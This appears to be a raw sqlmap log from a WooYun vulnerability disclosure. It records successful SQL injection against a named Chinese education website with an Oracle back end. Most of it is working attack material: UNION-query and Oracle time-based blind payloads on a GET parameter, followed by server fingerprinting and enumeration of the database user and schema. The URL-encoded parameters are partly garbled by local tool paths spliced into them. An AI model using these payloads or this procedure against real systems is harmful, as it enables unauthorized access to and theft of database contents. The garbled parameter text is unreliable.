 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fbsj (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: fbsj=2011-12-15 11:35:39' UNION ALL SELECT NULL,CHR(113)||CHR(112)|
|CHR(106)||CHR(118)||CHR(113)||CHR(115)||CHR(68)||CHR(70)||CHR(119)||CHR(80)||CH
R(72)||CHR(90)||CHR(89)||CHR(80)||CHR(107)||CHR(113)||CHR(122)||CHR(106)||CHR(10
7)||CHR(113),NULL FROM DUAL-- &ggbt=%BD%CC%CE%F1%B9%DC%C0%ED%D0%C5%CF%A2%CF%B5C:
\Python27\sqlmapB3%BD%CC%CA%A6C:\Python27\sqlmapF8%C9%CF%B3%C9%BC%A8%B5%C7%C2%BC
%B2%D9%D7%F7%D6%B8%C4%CF&CodeFlag=C:\Python27\sqlmapA8%D6%AA%CE%C4%BC%FE
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fbsj=2011-12-15 11:35:39' AND 6814=DBMS_PIPE.RECEIVE_MESSAGE(CHR(12
0)||CHR(101)||CHR(66)||CHR(100),5) AND 'oIBd'='oIBd&ggbt=%BD%CC%CE%F1%B9%DC%C0%E
D%D0%C5%CF%A2%CF%B5C:\Python27\sqlmapB3%BD%CC%CA%A6C:\Python27\sqlmapF8%C9%CF%B3
%C9%BC%A8%B5%C7%C2%BC%B2%D9%D7%F7%D6%B8%C4%CF&CodeFlag=C:\Python27\sqlmapA8%D6%A
A%CE%C4%BC%FE
---
[14:51:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[14:51:43] [INFO] fetching current user
[14:51:43] [WARNING] reflective value(s) found and filtering out
current user: 'GXJXGL'
[14:51:43] [INFO] fetching current database
[14:51:43] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'GXJXGL'
[14:51:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xzyedu.com.cn'
[*] shutting down at 14:51:43
www.wooyun.org